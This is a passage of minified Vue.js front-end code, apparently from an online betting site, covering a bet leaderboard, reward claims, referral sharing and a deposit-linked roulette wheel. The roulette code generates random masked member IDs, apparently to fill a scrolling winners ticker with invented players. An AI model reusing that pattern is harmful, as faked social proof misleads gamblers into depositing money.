")],64)):W("",!0)],512),[[ze,NA(wA)]])])],2)}),64))])]),Ie()?(u(),p("div",MY,[n("div",null,_(i(m)("common.comingSoon")),1)])):(u(),p("div",NY,[(u(!0),p(G,null,hA(i(K).slice(3),(wA,Ce)=>(u(),p("div",{key:Ce,class:"item"},[n("div",PY,_(wA.ranking),1),n("div",VY,[n("div",GY,[n("div",YY,[H(n("img",WY,null,512),[[_A,i(c)((wA==null?void 0:wA.avatar)||"")]])]),n("div",JY,[n("div",XY,_(i(bs)(wA.memberId)),1),n("div",jY,_(i(m)("trophyActivity.reward"))+" "+_(pe(wA==null?void 0:wA.reward))+"% ",1)])]),n("div",zY,[n("div",null,_(i(m)("trophyActivity.totalBets")),1),n("div",ZY,[O(_(`${i(gA)(wA.totalValidBetAmount)} `)+" ",1),i(g).currencyEnum==="KIDR"||i(g).currencyEnum==="KVND"?(u(),p(G,{key:0},[O(" k ")],64)):W("",!0)])])])]))),128))])),n("div",qY,[n("div",AW,_(((Be=i(CA))==null?void 0:Be.ranking)||i(m)("trophyActivity.noRank")),1),n("div",eW,[i(L)?(u(),p("div",aW,[O(_(i(m)("trophyActivity.myBets"))+" ",1),n("span",nW,[O(_(i(gA)(i(L)))+" ",1),i(g).currencyEnum==="KIDR"||i(g).currencyEnum==="KVND"?(u(),p(G,{key:0},[O(" k ")],64)):W("",!0)])])):(u(),p("div",tW,[O(_(i(m)("trophyActivity.noBets"))+" ",1),n("span",sW,[O(" 0 "),i(g).currencyEnum==="KIDR"||i(g).currencyEnum==="KVND"?(u(),p(G,{key:0},[O(" k ")],64)):W("",!0)])])),n("div",null,[O(_(i(m)("trophyActivity.rewards"))+" ",1),n("span",iW,_(pe((at=i(CA))==null?void 0:at.reward))+" %",1)])]),n("div",rW,[n("div",null,_(i(m)("trophyActivity.ranksLeft")),1),(Ui=i(K))!=null&&Ui.length?(u(),p("div",oW,_(((Fi=i(CA))==null?void 0:Fi.ranking)==1?"-":`${i(gA)(i(WA))||0}${i(g).currencyEnum==="KIDR"||i(g).currencyEnum==="KVND"?"k":""}`),1)):W("",!0)])]),P(nA,{class:"history",style:sA(i(BA)("/trophyActivity/rank/history_btnBg.png")),onClick:$A},{default:iA(()=>[O(_(i(m)("main.history")),1)]),_:1},8,["style"]),P(mA,{show:i(dA),"onUpdate:show":N[0]||(N[0]=wA=>Se(dA)?dA.value=wA:null),class:"history-dialog","show-confirm-button":!1},{default:iA(()=>[n("div",lW,[n("div",cW,[n("div",_W,_(i(m)("main.history")),1),P(vA,{name:"cross",color:"#666","w-14":"","h-14":"",class:"icon",onClick:ZA})]),n("div",{class:"dialog-jackpot",style:sA(i(BA)("/trophyActivity/rank/dialog_jackpotBg.png"))},[n("div",gW,[n("th",null,_(i(m)("trophyActivity.jackpot")),1)]),n("div",uW,[O(_(i(gA)(i(tA)))+" ",1),i(g).currencyEnum==="KIDR"||i(g).currencyEnum==="KVND"?(u(),p(G,{key:0},[O(" k ")],64)):W("",!0)])],4),n("div",mW,[(u(!0),p(G,null,hA(i(S),(wA,Ce)=>(u(),p("div",{key:Ce,class:EA({active:wA.key===i(x)}),onClick:Ms=>JA(wA.key)},_(wA.name),11,hW))),128))]),n("div",pW,[n("table",null,[n("thead",null,[n("tr",null,[n("th",null,_(i(m)("trophyActivity.ranking")),1),vW,n("th",null,_(i(m)("trophyActivity.totalBets")),1),n("th",null,_(i(m)("trophyActivity.reward")),1)])]),n("tbody",null,[(u(!0),p(G,null,hA(i(pA),(wA,Ce)=>(u(),p("tr",{key:Ce,class:EA({trophy1:wA.ranking==1,trophy2:wA.ranking==2,trophy3:wA.ranking==3,attachment:i(h)})},[wA.ranking<=3?(u(),p("td",dW,[H(n("img",BW,null,512),[[_A,oA(wA.ranking)]])])):(u(),p("td",fW,_(wA.ranking),1)),n("td",null,_(i(bs)(wA.memberId)),1),n("td",null,[O(_(i(gA)(wA.totalValidBetAmount))+" ",1),i(g).currencyEnum==="KIDR"||i(g).currencyEnum==="KVND"?(u(),p(G,{key:0},[O(" k ")],64)):W("",!0)]),n("td",null,[O(_(i(IU)(i(tA)*wA.reward,2,!1))+" ",1),i(g).currencyEnum==="KIDR"||i(g).currencyEnum==="KVND"?(u(),p(G,{key:0},[O(" k ")],64)):W("",!0)])],2))),128))])])])])]),_:1},8,["show"])])}}},wW=fA(bW,[["__scopeId","data-v-e175ae83"]]);const yW={class:"rules"},CW={class:"ranking_detail"},QW={class:"activity-rules"},UW={class:"content"},FW=["innerHTML"],EW={__name:"index",setup(e){Le(),MA();const{initData:A}=OA(),{activityList:t}=A,s=t.find(l=>l.showInActivityEnableEnum==="TRUE"&&l.activityTypeEnum=="RANKING"),a=F(null),r=Es([]);let o="";if(s.content&&(o=s.content.replace(/\\/g,"")),o.length>0){let l=$t(o);o=xt(l)}return GA(()=>{const{configJson:l}=s;a.value=l&&JSON.parse(l),Object.keys(a.value).forEach(c=>{a.value[c].bonusRangeList.forEach(h=>{const m=h.to-h.from+1,v=h.bonusRate/m;for(let y=0;y<m;y++){const B=h.from+y-1;r[B]||(r[B]={ranking:h.from+y}),r[B][c]=v}})})}),(l,c)=>(u(),p("div",yW,[n("div",CW,[n("div",QW,[n("div",UW,[n("div",{innerHTML:i(o)},null,8,FW)])])])]))}},IW=fA(EW,[["__scopeId","data-v-37ef982d"]]);const kW={class:"reward"},TW={key:0,class:"rewardList"},HW={class:"title"},DW={class:"detail"},SW={class:"img"},LW={"w-34":"","h-31":"",alt:""},RW={class:"info"},$W={class:"left"},xW={class:"rewards"},KW={class:"right"},OW={class:"date"},MW={key:1,class:"noData"},NW={"w-213":"","h-150":"",alt:""},PW={class:"tip"},VW={__name:"index",setup(e){const{t:A}=MA(),t=RA(),s=zA(),{userInfo:a}=IA(s),r=kU(),{setLoading:o}=r,l=Ot(),{initData:c}=OA(),{activityList:g}=c,h=I=>{ft(C.value.receivePlatformListJson)?m(I):bt(me(),C.value.receivePlatformListJson,l.showPopup)},m=async I=>{o(!0);let S={activityTypeEnum:"RANKING",subActivityTypeEnum:"RANKING_REWARD",activityId:C.value.id,deviceEnum:me()};as(S).then(()=>{B(I),setTimeout(()=>{b()},1e3)}).catch(T=>{console.error("error",T)}).finally(()=>{o(!1)})},v=F(!1),y=F("0"),B=I=>{v.value=!0,y.value=gA(I)},w=()=>{v.value=!1},d=F([]),b=async()=>{o(!0);try{const{data:I,code:S}=await DA.get("consumer/activity/getRewardList",{params:{activityTypeEnum:"RANKING",activityId:C.value.id}});S&&Number(S)===1e4&&I&&(d.value=I)}catch(I){console.error("error",I)}finally{o(!1)}},C=j(()=>g.find(S=>S.showInActivityEnableEnum==="TRUE"&&S.activityTypeEnum=="RANKING"));GA(()=>{Object.keys(C.value)&&b()});const M=j(()=>z(`${t.theme}/other/orange_skin/empty.png`)),E=j(()=>z(`${t.theme}/trophyActivity/rank/wallet.png`));return(I,S)=>{const T=oi,x=Bl,U=Mt,X=Ra,L=UA("lazy"),R=UA("shrink-on-click");return u(),p("div",kW,[i(d).length?(u(),p("div",TW,[P(U,null,{default:iA(()=>[(u(!0),p(G,null,hA(i(d),(K,J)=>(u(),FA(x,{key:J,class:"item"},{default:iA(()=>[n("div",HW,[n("div",null,_(K.markDate),1)]),n("div",DW,[n("div",SW,[H(n("img",LW,null,512),[[L,i(E)]])]),n("div",RW,[n("div",$W,[n("div",xW,[O(_(i(A)("trophyActivity.reward"))+" "+_(i(Oe)(K.amount))+" ",1),i(a).currencyEnum==="KIDR"||i(a).currencyEnum==="KVND"?(u(),p(G,{key:0},[O(" k ")],64)):W("",!0)])]),n("div",KW,[K.activityStatusEnum==="WAIT_RECEIVE"?H((u(),FA(T,{key:0,class:"action",onClick:tA=>h(K.amount)},{default:iA(()=>[O(_(i(A)("trophyActivity.claimed")),1)]),_:2},1032,["onClick"])),[[R]]):W("",!0),n("div",OW,_(K.markDate),1)])])])]),_:2},1024))),128))]),_:1})])):(u(),p("div",MW,[H(n("img",NW,null,512),[[L,i(M)]]),n("div",PW,_(i(A)("trophyActivity.rewardNoDataTip")),1)])),i(v)?(u(),FA(X,{key:2,"money-num":i(y),onClosePopup:w},null,8,["money-num"])):W("",!0)])}}},GW=fA(VW,[["__scopeId","data-v-ba8b50d0"]]);const Ct=e=>(we("data-v-9ad0213b"),e=e(),ye(),e),YW={key:0,class:"share_container"},WW=Ct(()=>n("div",{class:"content_box"},[n("div",{class:"content"})],-1)),JW={class:"share_navbar"},XW={class:"title"},jW={class:"rank_podium"},zW=Ct(()=>n("div",{class:"background bg"},null,-1)),ZW=Ct(()=>n("div",{class:"background curtain-1"},null,-1)),qW=Ct(()=>n("div",{class:"background curtain-2"},null,-1)),AJ={id:"share_totalAmountBg",class:"background totalAmountBg"},eJ={class:"totalAmount"},tJ={key:0,alt:"",class:"amount",style:{"margin-bottom":"0.25rem",height:"1.56rem"}},sJ={class:"tip"},aJ={alt:"",class:"icon"},nJ={class:"text"},iJ={class:"throphyList"},rJ={key:0,id:"share_guang",class:"light"},oJ=Ct(()=>n("div",{class:"crown"},null,-1)),lJ=["id"],cJ=["src"],_J={class:"member"},gJ={class:"detail"},uJ={class:"qrcode_box"},mJ={class:"left"},hJ={class:"img_box"},pJ={alt:"",class:"avatar"},vJ={alt:"",class:"google"},dJ={class:"center"},BJ={class:"member"},fJ=Ct(()=>n("span",{class:"title"},"Invite code：",-1)),bJ={class:"referCode"},wJ={class:"title"},yJ={class:"gogleSearch"},CJ={class:"right"},QJ={alt:""},UJ={class:"share_box"},FJ={alt:""},EJ=Ct(()=>n("span",null,"Whats App",-1)),IJ={alt:""},kJ=Ct(()=>n("span",null,"Telegram",-1)),TJ={alt:""},HJ={alt:""},DJ={__name:"index",props:{show:{type:Boolean,default:!1},closeEvent:{type:Function,default:()=>{}}},setup(e){const A=RA(),{t}=MA(),s=Bt.localStorage.get("merchantName")||"",{getBonusPoolInfoRecord:a,configMapping:r}=Is(),{dateTabActive:o,rankThisTimeList:l}=IA(Is()),{onShare:c,onGetShareUrl:g}=tt(),h=e;de(()=>h.show,async()=>{if(h.show){if(o.value){const L=await a(o.value);M.value=(L==null?void 0:L.currPoolAmount)||0}As(()=>{ue("share_totalAmountBg","/svga/jackpot.svga"),ue("share_guang","/svga/guang.svga"),ue("share_huangguan-01","/svga/huangguan-01.svga"),ue("share_huangguan-02","/svga/huangguan-02.svga"),ue("share_huangguan-03","/svga/huangguan-03.svga")})}});const{initData:m}=OA(),v=zA(),{merchantConfigList:y,activityList:B}=m,{userInfo:w}=IA(v),{findAvatarUrl:d}=zA(),b=F(null),C=B.find(L=>L.showInActivityEnableEnum==="TRUE"&&L.activityTypeEnum=="RANKING"),M=F(0);GA(async()=>{const{configJson:L}=await C;b.value=L&&JSON.parse(L),X()});const E=j(()=>{try{const L=y.find(R=>R.dictKey=="COPYWRITING_SEO");return JSON.parse(L.dictValue)[0]}catch(L){return console.error(L),{}}});async function I(){const L=document.querySelector(".share_dialog"),R=await qa(L,{useCORS:!0,ignoreElements:K=>!(K.contains(L)||L.contains(K)||K.tagName==="STYLE"||K.tagName==="LINK"||K.getAttribute("data-html2canvas")!=null)});Sa(R.toDataURL("image/png"))}const S=L=>L===","?"comma":L==="."?"dot":L,T=L=>L===1?l.value[1]:L===2?l.value[0]:l.value[2],x=L=>Number.parseFloat((L*100||0).toFixed(2)).toString(),U=F("");async function X(){try{const R=await(await fetch(`https://is.gd/create.php?format=json&url=${encodeURIComponent(g("RANKING"))}`)).json();R.errorcode?U.value=g("INVITE_ROULETTE"):U.value=R.shorturl}catch(L){U.value=g("INVITE_ROULETTE")}}return(L,R)=>{const K=ui,J=UA("lazy");return e.show?(u(),p("div",YW,[WW,P(K,{show:e.show,"show-confirm-button":!1,"show-cancel-button":!1,class:"share_dialog"},{default:iA(()=>{var tA,pA,AA,Z,$;return[n("div",JW,[n("div",XW,_((tA=i(E))==null?void 0:tA.title),1)]),n("div",jW,[zW,ZW,qW,n("div",AJ,[n("div",eJ,[(u(!0),p(G,null,hA(i(gA)(i(M)),(D,eA)=>(u(),p("div",{key:eA,class:EA(`amount_${S(D)}`)},null,2))),128)),i(w).currencyEnum==="KIDR"||i(w).currencyEnum==="KVND"?H((u(),p("img",tJ,null,512)),[[J,i(z)("theme1/trophyActivity/rank/amount/k.png")]]):W("",!0)])]),n("div",sJ,[H(n("img",aJ,null,512),[[J,i(z)("theme1/trophyActivity/rank/tip.png")]]),n("div",nJ,_(i(t)("trophyActivity.rankTip",{platform:(pA=i(E))==null?void 0:pA.title,rate:i(b)&&Number((Z=Number(((AA=i(b)[i(r)[i(o)]])==null?void 0:AA.userBonusRate)*100))==null?void 0:Z.toFixed(2))})),1)]),n("div",iJ,[(u(),p(G,null,hA(3,D=>{var eA,V,q,uA;return n("div",{key:D,class:EA(`throphy${D}`)},[D===2?(u(),p("div",rJ)):W("",!0),oJ,n("div",{id:`share_huangguan-0${D}`,class:"badge"},[H(n("img",{src:i(d)(((eA=T(D))==null?void 0:eA.avatar)||""),class:"avatar",alt:""},null,8,cJ),[[ze,T(D)]])],8,lJ),n("div",_J,_(i(bs)((V=T(D))==null?void 0:V.memberId)),1),n("div",gJ,[H(n("div",null,_(i(t)("trophyActivity.reward"))+":"+_(x((q=T(D))==null?void 0:q.reward))+"% ",513),[[ze,T(D)]]),H(n("div",null,_(i(t)("trophyActivity.bets"))+":"+_(i(gA)((uA=T(D))==null?void 0:uA.totalValidBetAmount)),513),[[ze,T(D)]])])],2)}),64))])]),n("div",uJ,[n("div",mJ,[n("div",hJ,[H(n("img",pJ,null,512),[[J,i(d)((($=i(w))==null?void 0:$.avator)||"")]]),H(n("img",vJ,null,512),[[J,i(z)("theme1/earn/google.png")]])]),n("div",dJ,[n("p",null,[n("span",BJ,_(i(w).id),1)]),n("p",null,[fJ,n("span",bJ,_(i(w).referCode),1)]),n("p",null,[n("span",wJ,[O(" Google seach： "),n("span",yJ,_(i(E).title||i(s)),1)])])])]),n("div",CJ,[P(Fs,{value:i(U),class:"qrcode"},null,8,["value"])])]),n("div",{class:"close",onClick:R[0]||(R[0]=(...D)=>e.closeEvent&&e.closeEvent(...D))},[H(n("img",QJ,null,512),[[J,i(z)("theme1/modal/close.png")]])])]}),_:1},8,["show"]),n("div",UJ,[n("div",{class:"item",onClick:R[1]||(R[1]=tA=>i(c)("WhatsApp","RANKING"))},[n("p",null,[H(n("img",FJ,null,512),[[J,i(z)(`${i(A).theme}/earn/wa_share.png`)]])]),EJ]),n("div",{class:"item",onClick:R[2]||(R[2]=tA=>i(c)("Telegram","RANKING"))},[n("p",null,[H(n("img",IJ,null,512),[[J,i(z)(`${i(A).theme}/earn/tg_share.png`)]])]),kJ]),n("div",{class:"item",onClick:R[3]||(R[3]=tA=>I())},[n("p",null,[H(n("img",TJ,null,512),[[J,i(z)(`${i(A).theme}/earn/copy_share.png`)]])]),n("span",null,_(L.$t("earn.savePicture")),1)]),n("div",{class:"item",onClick:R[4]||(R[4]=tA=>i(c)("copy","RANKING"))},[n("p",null,[H(n("img",HJ,null,512),[[J,i(z)(`${i(A).theme}/earn/lj_share.png`)]])]),n("span",null,_(L.$t("earn.copyLink")),1)])])])):W("",!0)}}},SJ=fA(DJ,[["__scopeId","data-v-9ad0213b"]]);const LJ={class:"trophyActivity_page android-app-rank"},RJ={class:"trophyActivity_navbar"},$J=["onClick"],xJ={class:"share"},KJ={class:"trophyActivity_cantainer"},OJ={__name:"index",setup(e){const{setAvailableReceivedRewardOne:A}=et(),t=ss(),{initData:s}=OA(),{activityList:a}=s,r=RA();Le();const{t:o}=MA(),l=a.find(d=>d.showInActivityEnableEnum==="TRUE"&&d.activityTypeEnum=="RANKING"),{navbarList:c}=IA(Is()),g=F(""),h=ne(),m=ns();GA(()=>{var d,b;if(!l){Dt(o("httpMessage.70001")),h.push("/index");return}A("RANKING"),m.query.type?g.value=((d=c.value[2])==null?void 0:d.key)||"rank":g.value=((b=c.value[0])==null?void 0:b.key)||"rank"});const v=d=>{g.value=d.key,d.key!=="reward"&&h.replace({path:m.path,query:{}})},y={rank:wW,rules:IW,reward:GW},B=F(!1),w=()=>{if(t.isLoggedIn())B.value=!0;else{const d=Vr();d.loginPopupVisible=!0}};return(d,b)=>{const C=oe,M=UA("shrink-on-click"),E=UA("lazy");return u(),p("div",LJ,[P(C,{"is-back-icon":!0},{center:iA(()=>[n("div",RJ,[(u(!0),p(G,null,hA(i(c),(I,S)=>(u(),p("div",{key:S,class:EA(["item",{active:I.key===i(g)}]),style:sA(I.key===i(g)&&i(BA)("/trophyActivity/navbar_bg_light.png")),onClick:T=>v(I)},_(I.name),15,$J))),128)),n("div",xJ,[H(n("img",{alt:"",onClick:w},null,512),[[M],[E,i(z)(`${i(r).theme}/trophyActivity/share.png`)]])])])]),_:1}),n("div",KJ,[(u(),FA(li(y[i(g)])))]),P(SJ,{show:i(B),"close-event":()=>B.value=!1},null,8,["show","close-event"])])}}},MJ=fA(OJ,[["__scopeId","data-v-ba4a2f4e"]]),hZ=Object.freeze(Object.defineProperty({__proto__:null,default:MJ},Symbol.toStringTag,{value:"Module"}));const NJ={class:"header"},PJ={class:"icon",alt:""},VJ={class:"top-conten"},GJ=["data-content"],YJ={key:0,alt:""},WJ={class:"roulette-conten",style:{direction:"ltr"}},JJ=["onClick"],XJ={class:"tip"},jJ={class:"strip-msg"},zJ={class:"strip"},ZJ={class:"warp"},qJ={class:"text"},AX={class:"text times",style:{color:"#f26060"}},eX={key:0},tX={key:1},sX=["onClick"],aX={style:{width:"6.25rem",height:"6.25rem",margin:"0.94rem auto",display:"block"}},nX={key:0,style:{"text-align":"center",color:"#f0bc11","font-size":"0.94rem","font-weight":"600","line-height":"1.56rem"}},iX={key:1,style:{"text-align":"center",color:"#f0bc11","font-size":"0.94rem","font-weight":"600","line-height":"1.56rem","white-space":"pre-wrap","word-break":"break-all"}},rX={__name:"index",setup(e){var QA;const A=RA(),{setAvailableReceivedRewardOne:t}=et(),s=Ot(),{t:a}=MA(),r=ne(),o=OA(),{initData:l}=IA(o),c=zA(),{balance:g,userInfo:h}=IA(c),m=F("");m.value=h.value.currencyEnum==="KIDR"||h.value.currencyEnum==="KVND"?"k":"",GA(async()=>{if(B.value&&(t("RECHARGE_ROULETTE"),R()),Ne.global.locale.value==="ur-PK"){const k=AA.value.length-1;T.value=k}});const v=k=>z(`${A.theme}/roulette/${k}.png`),y=j(()=>Ne.global.locale.value==="ur-PK"),B=F(!1),w=F(),d=F(),b=F({map:{DIAMOND_ROULETTE:0,SILVER_ROULETTE:0,SUPER_ROULETTE:0,GOLD_ROUETTE:0},totalRecharge:0}),C=(k,Q)=>Math.floor(Math.random()*(Q-k+1))+k,M=Array.from({length:10},()=>`****${C(1e3,9999)}`),E=j(()=>{try{const k=l.value.merchantConfigList.find(Y=>Y.dictKey=="COPYWRITING_MERCHANT_LOGO"),Q=JSON.parse(k.dictValue).filter(Y=>Y.title==="currencyLogo");return Q.length>0?Q[0].imgUrl:""}catch(k){return console.error("商户Logo下载页图片配置异常:",k),""}}),I=j(()=>{try{const k=cc(l.value.activityList.find(Q=>Q.activityTypeEnum==="RECHARGE_ROULETTE"));return console.log(k),k.configJson=JSON.parse(k.configJson),k.configJson.forEach(Q=>{if(Q.rulesParams){let Y=Q.rulesParams.reduce((f,oA)=>Math.max(f,oA.totalRecharge),-1/0);Q.rulesParams.forEach(f=>{f.percentage=f.totalRecharge/Y*100})}}),B.value=!0,k}catch(k){return Oa({message:a("httpMessage.70001"),className:"codeErrorDialog",confirmButtonText:a("home.confirm")}).then(()=>{r.replace("/index")}),{configJson:[{rechargeRouletteEnum:"SILVER_ROULETTE",rulesParams:[],prizeParams:[]},{rechargeRouletteEnum:"GOLD_ROUETTE",rulesParams:[],prizeParams:[]},{rechargeRouletteEnum:"DIAMOND_ROULETTE",rulesParams:[],prizeParams:[]},{rechargeRouletteEnum:"SUPER_ROULETTE",rulesParams:[],prizeParams:[]}]}}});function S(k){var Q;return((Q=I.value.configJson)==null?void 0:Q.find(Y=>Y.rechargeRouletteEnum===k))||{}}const T=F(0),x=j(()=>S(AA.value[T.value].type));function U(k){const Q=S(k);let Y=0;const f=Q.prizeParams.filter(oA=>oA.prizeEnum==="CASH");return f.length&&(Y=f.reduce((oA,dA)=>Math.max(oA,dA.prizeNum),-1/0)),Oe(Y,0)}const X=j(()=>{let Q=x.value.rulesParams.reduce((Y,f)=>Math.max(Y,f.totalRecharge),-1/0);return b.value.totalRecharge/Q*100>=100?100:b.value.totalRecharge/Q*100}),L=j(()=>x.value.rulesParams.filter(Y=>Y.totalRecharge>b.value.totalRecharge)[0]||{totalRecharge:0,lotteryNum:0});async function R(){try{if(!I.value.id)return new Error("activityId is required");const k={activityTypeEnum:I.value.activityTypeEnum,activityId:I.value.id},{code:Q,data:Y}=await DA.get("/consumer/activity/getRewardList",{params:k,headers:{noAuth:!0}});if(Q==="10000"&&Y&&Y[0])b.value=JSON.parse(Y[0].recordJson);else{const f=await DA.get("/consumer/activity/activityRechargeRoulette/getCanLotteryRoulette",{params:k,headers:{noAuth:!0}});f.code==="10000"&&f.data.forEach(oA=>{b.value.map[oA.rouletteEnum]=oA.canLotteryNum,b.value.totalRecharge=oA.totalRecharge})}}catch(k){console.error(k)}}const K={top:"25%",fontColor:"#fff",fontWeight:"600",fontSize:"14px",lengthLimit:"60%",lineClamp:2};function J(k){return{src:ge(k.prizeUrl),width:"34px",height:"34px",top:"75%"}}function tA(k){let Q="60%";switch(k){case 1:case 2:Q="130";break;case 3:Q="25%";break;case 4:Q="50%";break;case 5:Q="65%";break;default:Q="80%";break}return{lengthLimit:Q}}const pA=Es({rouletteList:[{type:"SILVER_ROULETTE",typeNum:1,prizes:(QA=S("SILVER_ROULETTE"))==null?void 0:QA.prizeParams.map((k,Q,Y)=>{var oA;let f=k.prizeNum;return k.prizeEnum==="CASH"&&(f=Oe(k.prizeNum,0)+m.value),k.prizeEnum==="LOTTERY_NUM"&&(f=a("turntable.freeSpin")+"×"+k.prizeNum),k.prizeEnum==="PHYSICAL"&&(f=(oA=k.prizeText)!=null?oA:k.prizeNum),{background:Q%2===0?"#ffffff40":"transparent",fonts:[YA(YA({text:f},K),tA(Y.length))],imgs:[J(k)]}}),blocks:[{padding:"26px",imgs:[{src:v("item-bg"),width:"80%",height:"80%",top:"10%",rotate:!0},{src:v("border-0"),width:"110%",height:"110%",top:"-5%"}]}],buttons:[{radius:"45%",imgs:[{src:v("start-btn-0"),width:"280%",height:"280%",top:"-280%"}],fonts:[{text:"GO",fontSize:"20px",fontColor:"#C4481D",top:"-20px"}]}]},{type:"GOLD_ROUETTE",typeNum:2,prizes:S("GOLD_ROUETTE").prizeParams.map((k,Q,Y)=>{var oA;let f=k.prizeNum;return k.prizeEnum==="CASH"&&(f=Oe(k.prizeNum,0)+m.value),k.prizeEnum==="LOTTERY_NUM"&&(f=a("turntable.freeSpin")+"×"+k.prizeNum),k.prizeEnum==="PHYSICAL"&&(f=(oA=k.prizeText)!=null?oA:k.prizeNum),{background:Q%2===0?"#ffffff40":"transparent",fonts:[YA(YA({text:f},K),tA(Y.length))],imgs:[J(k)]}}),blocks:[{padding:"28px",imgs:[{src:v("item-bg"),width:"80%",height:"80%",top:"10%",rotate:!0},{src:v("border-1"),width:"108%",height:"108%",top:"-4%"}]}],buttons:[{radius:"45%",imgs:[{src:v("start-btn-1"),width:"280%",height:"280%",top:"-280%"}],fonts:[{text:"GO",fontSize:"20px",fontColor:"#C4481D",top:"-20px"}]}]},{type:"DIAMOND_ROULETTE",typeNum:3,prizes:S("DIAMOND_ROULETTE").prizeParams.map((k,Q,Y)=>{var oA;let f=k.prizeNum;return k.prizeEnum==="CASH"&&(f=Oe(k.prizeNum,0)+m.value),k.prizeEnum==="LOTTERY_NUM"&&(f=a("turntable.freeSpin")+"×"+k.prizeNum),k.prizeEnum==="PHYSICAL"&&(f=(oA=k.prizeText)!=null?oA:k.prizeNum),{background:Q%2===0?"#ffffff40":"transparent",fonts:[YA(YA({text:f},K),tA(Y.length))],imgs:[J(k)]}}),blocks:[{padding:"27px",imgs:[{src:v("item-bg"),width:"80%",height:"80%",top:"10%",rotate:!0},{src:v("border-2"),width:"108%",height:"108%",top:"-4%"}]}],buttons:[{radius:"45%",imgs:[{src:v("start-btn-2"),width:"280%",height:"280%",top:"-280%"}],fonts:[{text:"GO",fontSize:"20px",fontColor:"#C4481D",top:"-20px"}]}]},{type:"SUPER_ROULETTE",typeNum:4,prizes:S("SUPER_ROULETTE").prizeParams.map((k,Q,Y)=>{var oA;let f=k.prizeNum;return k.prizeEnum==="CASH"&&(f=Oe(k.prizeNum,0)+m.value),k.prizeEnum==="LOTTERY_NUM"&&(f=a("turntable.freeSpin")+"×"+k.prizeNum),k.prizeEnum==="PHYSICAL"&&(f=(oA=k.prizeText)!=null?oA:k.prizeNum),{background:Q%2===0?"#ffffff40":"transparent",fonts:[YA(YA({text:f},K),tA(Y.length))],imgs:[J(k)]}}),blocks:[{padding:"27px",imgs:[{src:v("item-bg"),width:"80%",height:"80%",top:"10%",rotate:!0},{src:v("border-3"),width:"108%",height:"108%",top:"-4%"}]}],buttons:[{radius:"45%",imgs:[{src:v("start-btn-3"),width:"280%",height:"280%",top:"-280%"}],fonts:[{text:"GO",fontSize:"20px",fontColor:"#C4481D",top:"-20px"}]}]}]});Ne.global.locale.value==="ur-PK"&&pA.rouletteList.reverse();const AA=j(()=>pA.rouletteList);console.log(x.value);function Z(k){var Q;T.value=k,(Q=w.value)==null||Q.$el.swiper.slideTo(k)}function $({activeIndex:k}){T.value=k}const D=Es({show:!1,type:"",num:"",title:{CASH:a("activity.g4"),LOTTERY_NUM:a("activity.g2"),PHYSICAL:a("activity.g3")},img:"",index:0,loading:!1}),eA=k=>{if(!D.loading){if(!b.value.map[pA.rouletteList[k].type]){Dt(a("activity.g1"));return}ft(I.value.receivePlatformListJson)?V(k):bt(me(),I.value.receivePlatformListJson,s.showPopup)}};async function V(k){var Q;try{const Y=d.value[k];D.loading=!0;const{code:f,data:oA}=await as({activityTypeEnum:I.value.activityTypeEnum,activityId:I.value.id,subActivityTypeEnum:"RECHARGE_ROULETTE_REWARD",optional:AA.value[k].typeNum,deviceEnum:me()});if(f==="10000"){const dA=JSON.parse(oA.recordJson);D.img=ge(dA.prizeUrl),D.type=dA.prizeEnum,dA.prizeEnum==="PHYSICAL"?D.num=(Q=dA.prizeText)!=null?Q:dA.prizeNum:D.num=dA.prizeNum,D.index=k,b.value.map[AA.value[k].type]--,Y.play(),setTimeout(()=>{Y.stop(dA.id-1)},2e3)}else D.loading=!1}catch(Y){console.error(Y),D.loading=!1}}function q(){D.show=!0,D.loading=!1,D.type==="LOTTERY_NUM"&&(b.value.map[AA.value[D.index].type]+=D.num*1),D.type==="CASH"&&c.onGetUserBalance()}const uA=k=>{const Q=["tab-item-1.png","tab-item-2.png","tab-item-3.png","tab-item-4.png"];return{backgroundImage:[`tab-item-${k+1}-active.png`,...Q.filter((oA,dA)=>dA!==k)].map(oA=>`url(${z(`${A.theme}/roulette/${oA}`)})`).join(", "),backgroundSize:"100% 100%",backgroundRepeat:"no-repeat"}};function yA(){sessionStorage.getItem("hasPreviousPage")==="true"?r.back():r.push("/index")}return(k,Q)=>{const Y=qe,f=gi,oA=_i,dA=RU("lucky-wheel"),$A=ui,ZA=UA("lazy"),NA=UA("shrink-on-click");return u(),p("div",{class:"recharge-roulette-page",style:sA(i(BA)("/roulette/recharge-roulette-bg.png"))},[n("div",NJ,[P(Y,{class:"back mirror",icon:i(se)("nav-back"),onClick:Q[0]||(Q[0]=CA=>yA())},null,8,["icon"]),n("div",{class:"balance",onClick:Q[1]||(Q[1]=CA=>i(r).push("/wallet/recharge"))},[H(n("img",PJ,null,512),[[ZA,i(E)?i(ge)(i(E)):i(z)(`${i(A).theme}/home/coin_icon.png`)]]),n("span",null,[O(_(i(gA)(i(g)))+" ",1),i(h).currencyEnum==="KIDR"||i(h).currencyEnum==="KVND"?(u(),p(G,{key:0},[O(" k ")],64)):W("",!0)])])]),n("div",VJ,[H((u(),p("div",{style:sA(i(BA)("/roulette/rule.png")),class:"rule",onClick:Q[2]||(Q[2]=CA=>i(r).push("/rechargeRoulette/rule"))},[O(_(i(a)("activity.rule")),1)],4)),[[NA]]),H((u(),p("div",{class:"rule",style:sA([i(BA)("/roulette/rule.png"),{top:"2.81rem"}]),onClick:Q[3]||(Q[3]=CA=>i(r).push("/rechargeRoulette/record?type=ACTIVITY_RECHARGE_ROULETTE_REWARD"))},[O(_(i(a)("activity.his")),1)],4)),[[NA]]),n("div",{class:"title","data-content":k.$t("activity.rouletteTitle",{num:`${U("SUPER_ROULETTE")}${i(m)}`})},_(k.$t("activity.rouletteTitle",{num:`${U("SUPER_ROULETTE")}${i(m)}`})),9,GJ),H((u(),p("div",{class:"go-btn",onClick:Q[4]||(Q[4]=CA=>i(r).push("/wallet/recharge"))},[O(_(k.$t("activity.rouletteBtn")),1)])),[[NA]]),n("div",{class:"notice mirror",style:sA(i(BA)("/roulette/notice-bg.png"))},[i(A).theme!=="theme1"?H((u(),p("img",YJ,null,512)),[[ZA,i(z)(`${i(A).theme}/bigTurntable/notify.png`)]]):W("",!0),P(oA,{vertical:"",class:"notice-swipe mirror",autoplay:1500,touchable:!1,"show-indicators":!1},{default:iA(()=>[(u(!0),p(G,null,hA(i(M),(CA,WA)=>(u(),FA(f,{key:WA,class:"notice-swipe-item 